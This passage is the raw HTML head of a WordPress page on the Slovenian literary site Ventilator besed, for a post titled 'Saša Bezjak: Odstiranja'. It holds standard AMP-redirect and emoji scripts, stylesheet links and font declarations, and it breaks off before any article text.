

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ventilatorbesed.com/sasa-bezjak-odstiranja/
body_size: 25572
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Saša Bezjak: Odstiranja | Ventilator besed</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ventilatorbesed.com/xmlrpc.php" />
    <script type="09ced45f335a7925fd2df92f-text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/ventilatorbesed.com\/sasa-bezjak-odstiranja\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="sl" href="https://ventilatorbesed.com/sasa-bezjak-odstiranja/" />
<meta property="og:image" content="https://ventilatorbesed.com/wp-content/uploads/2021/12/L_sasa-bezjak-odstiranja-74cbb715-c58f-40dc-8542-48a79a5be6e7.png" /><link rel="icon" type="image/png" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ventilator besed &raquo; Vir" href="https://ventilatorbesed.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ventilator besed &raquo; Vir komentarjev" href="https://ventilatorbesed.com/comments/feed/" />
<script type="09ced45f335a7925fd2df92f-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ventilatorbesed.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='nouislider-css' href='https://ventilatorbesed.com/wp-content/plugins/arforms-form-builder/css/nouislider.css?ver=6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ventilatorbesed.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpsfi-flexslider-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/flexslider.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsfi-animate-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/animate.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsfi-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/wpsfi-styles.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://ventilatorbesed.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ventilatorbesed.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open 